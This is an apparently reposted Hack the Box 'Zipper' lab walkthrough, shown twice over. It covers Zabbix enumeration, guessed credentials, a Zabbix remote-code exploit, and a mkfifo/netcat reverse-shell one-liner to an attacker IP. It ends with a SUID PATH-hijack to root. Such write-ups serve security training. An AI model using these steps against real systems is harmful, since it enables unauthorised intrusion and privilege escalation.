tgehd
Audience Engagement Tactician
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Today we are going to solve another CTF challenge “Zipper”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Hard
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Zipper is 10.10.10.108
Penetrating Methodology
Walkthrough
Let’s start off with our basic Nmap command to find out the open ports and services.

The Nmap scan shows us that there are 2 ports open: 22(SSH), 80(HTTP)
As port is 80 is running HTTP service, we access the web service using the web browser.

Now we run gobuster to enumerate the directories of the web service and find a directory called /zabbix.

We open the “zabbix” directory and find a login page for Zabbix web portal.


Now we login as guest and are able to access the dashboard.

Enumerating the web application, inside “Latest data” in monitoring data we get a hint for the username as “Zapper’s Backup script”.

Now we try to login again as user “zapper”. We try to login using the username and password the same i.e. “zapper: zapper”.

When we try to login, we get an error stating the “GUI access disabled”.
As we do not have GUI access, we use zabbix-cli to connect the zabbix api and we check the available users. Now we can either create a user with GUI access or add an existing user to a group with GUI. In this case, we first create a new group called hack with GUI access enabled.


Now add user “zapper” to the new group we created and we remove the user “zapper” from the previous group called “No access to the frontend”.
Now we are successfully able to access the web portal as user “zapper”.



Searching for an exploit for Zabbix application, we find an exploit here. It requires username, password, and hostid to run the exploit successfully. As we have access to the dashboard, we can find the hostid of a container.
Now we edit the exploit according to the target application.

We run the exploit and are able to get a shell. Now to get a reverse shell we setup our listener using netcat and run the bash one liner to get a reverse shell.

Now when we check our listener, we find that we are successfully able to get a reverse shell. When we try to spawn a TTY shell using python, we find that the system doesn’t contain either python or python3. So we usestartto bash interactive shell.

Enumerating the system, we find that we are inside a Docker container. We are able to find any solution to escape the container. If we take a look at the zabbix documentation page, we find there is an option called “execute_on”. To execute inside the container, we have to set this option as “0” and to execute on the server we have the to set this option as “1”. We edit the exploit and add these options in our exploit to get the reverse shell of the server.

We now run the exploit and use bash one liner to get a reverse shell.

We setup the listener and get a reverse shell on the server.

We change the directory to “/home/zapper” and find a file called “user.txt”. We try to open the file and find that we do not have read permissions.

We now go to the “utils” directory and find a file called “backup.sh”. We open the file called find the password for user “zapper”.
We switch user to zapper and use the password we find inside the “backup.sh” file. After we switch user, we again try to open the “user.txt” file and find the first flag.

We also find a file called “zabbix-service” with SUID bit set. We find that the program is executing “systemctl” when we check the program with strings.

Now we can modify the PATH environment variable so that the program can run our malicious “systemctl”. We create a new systemctl file that executes /bin/bash and gives it executable permission. Then we change the PATH environment variable to the location in which our malicious file is stored and run the application. As soon as we run the program we get a root shell.


Now we change to /root directory and find a file called “root.txt”. We take a look at the content of the file and find our final flag.
Author: Sushma Ahuja is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on LinkedIn
Level: Hard
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Zipper is 10.10.10.108
Penetrating Methodology
- Network scanning (Nmap)
- Surfing HTTPS service port (80)
- Directory enumeration using gobuster
- Logging in as a Guest User
- Enumerating for Login Credentials
- Logging in throughzabbix–cli
- Giving permissions to access GUI
- Getting a reverse shell usingzabbixexploit
- Retrieving User flag
- Modify the Environment PATH to run systemctl
- Snagging the Root Flag
Walkthrough
Let’s start off with our basic Nmap command to find out the open ports and services.
Code:
nmap -A 10.10.10.108The Nmap scan shows us that there are 2 ports open: 22(SSH), 80(HTTP)
As port is 80 is running HTTP service, we access the web service using the web browser.
Now we run gobuster to enumerate the directories of the web service and find a directory called /zabbix.
Code:
gobuster -s '200,204,301,302,307,403,500' -e -t 20 -u http://10.10.10.100 -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txtWe open the “zabbix” directory and find a login page for Zabbix web portal.
Now we login as guest and are able to access the dashboard.
Enumerating the web application, inside “Latest data” in monitoring data we get a hint for the username as “Zapper’s Backup script”.
Now we try to login again as user “zapper”. We try to login using the username and password the same i.e. “zapper: zapper”.
When we try to login, we get an error stating the “GUI access disabled”.
As we do not have GUI access, we use zabbix-cli to connect the zabbix api and we check the available users. Now we can either create a user with GUI access or add an existing user to a group with GUI. In this case, we first create a new group called hack with GUI access enabled.
Code:
zabbix-cli
show_users
create_usergroup
Now add user “zapper” to the new group we created and we remove the user “zapper” from the previous group called “No access to the frontend”.
Code:
add_user_to_usergroup
remove_user_from_usergroup
show_users
Now we are successfully able to access the web portal as user “zapper”.
Searching for an exploit for Zabbix application, we find an exploit here. It requires username, password, and hostid to run the exploit successfully. As we have access to the dashboard, we can find the hostid of a container.
Now we edit the exploit according to the target application.
We run the exploit and are able to get a shell. Now to get a reverse shell we setup our listener using netcat and run the bash one liner to get a reverse shell.
Code:
python exploit.py
whoami
rm /tmp/f;mkfifo /tmp/f;cat/tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 1234 > /tmp/f
Now when we check our listener, we find that we are successfully able to get a reverse shell. When we try to spawn a TTY shell using python, we find that the system doesn’t contain either python or python3. So we usestartto bash interactive shell.
Code:
python -c "import pty;pty.spawn('/bin/bash')"
which python
which python3
bash -i
Enumerating the system, we find that we are inside a Docker container. We are able to find any solution to escape the container. If we take a look at the zabbix documentation page, we find there is an option called “execute_on”. To execute inside the container, we have to set this option as “0” and to execute on the server we have the to set this option as “1”. We edit the exploit and add these options in our exploit to get the reverse shell of the server.
We now run the exploit and use bash one liner to get a reverse shell.
Code:
python exploit.py
whoami
rm /tmp/f;mkfifo /tmp/f;cat/tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 1234 > /tmp/f
We setup the listener and get a reverse shell on the server.
We change the directory to “/home/zapper” and find a file called “user.txt”. We try to open the file and find that we do not have read permissions.
We now go to the “utils” directory and find a file called “backup.sh”. We open the file called find the password for user “zapper”.
We switch user to zapper and use the password we find inside the “backup.sh” file. After we switch user, we again try to open the “user.txt” file and find the first flag.
We also find a file called “zabbix-service” with SUID bit set. We find that the program is executing “systemctl” when we check the program with strings.
Now we can modify the PATH environment variable so that the program can run our malicious “systemctl”. We create a new systemctl file that executes /bin/bash and gives it executable permission. Then we change the PATH environment variable to the location in which our malicious file is stored and run the application. As soon as we run the program we get a root shell.
Code:
echo "/bin/bash" > systemctl
chmod +x systemctl
PATH=~/:$PATH
utils/zabbix-service
Now we change to /root directory and find a file called “root.txt”. We take a look at the content of the file and find our final flag.
Author: Sushma Ahuja is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on LinkedIn